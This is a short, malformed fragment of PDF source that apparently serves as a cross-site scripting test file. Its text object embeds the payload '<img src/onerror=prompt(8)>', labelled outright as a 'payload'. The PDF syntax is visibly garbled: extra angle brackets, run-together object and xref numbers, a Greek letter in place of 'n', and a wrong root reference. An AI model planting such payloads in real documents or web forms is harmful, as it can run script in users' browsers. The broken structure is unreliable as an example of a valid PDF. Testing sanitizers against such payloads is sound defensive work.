 60 obj
<<< /Length 44 >>
stream
BT
/F1 12 Tf
100 100 Td
(Hello, this is a PDF with <img src/onerror=prompt(8)> payload!) Tj
ET
endstream
endobj
xref
07
0000000000 65535 f
0000000146 00000 n
0000000215 00000 η
0000000275 00000 n
trailer
<<< /Size 7
/Root 10 R
>>